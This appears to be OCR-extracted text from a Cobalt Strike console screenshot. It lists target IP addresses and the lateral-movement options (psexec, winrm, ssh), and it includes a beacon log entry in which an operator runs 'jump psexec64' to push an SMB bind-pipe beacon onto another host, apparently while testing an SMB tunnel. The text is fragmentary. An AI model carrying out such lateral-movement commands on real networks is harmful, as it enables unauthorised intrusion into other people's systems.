 address name note
53.52.50.46 .225
55.55.49.46
57.46.57.48 4
57.48.49.46 .94
59.75.8.6
59.75.8.18
59.75.8.22
59.75.8.23
59.75.8.37
59.75.8.38
Jump
Scan
Services
Host
CC2—Jump
psexec
psexec64
psexec_psh
ssh
ssh-key
winrm
winrm64
Event Log X Beacon 59.75.8.40@35440
beacon> jump psexec64 .94 测试smb隧道
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_32) on .94 via Service